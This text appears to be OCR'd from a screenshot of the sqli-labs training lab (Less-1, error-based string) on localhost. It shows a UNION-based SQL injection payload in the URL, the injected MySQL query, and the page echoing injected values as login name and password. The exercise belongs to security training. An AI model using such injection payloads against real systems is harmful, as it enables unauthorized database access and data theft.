 Less-1 **Error Based- String** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,2,3--+
Bing
黄鑫
786561
右键弹出窗口
收藏夹 建议网站 网页快讯库
Less-1 **Error Based- String**
页面(P) 安全(S) 工具(
Welcome Dhakkan
有效输入:-1' union select 1,2,3--
执行的MySql语句: SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1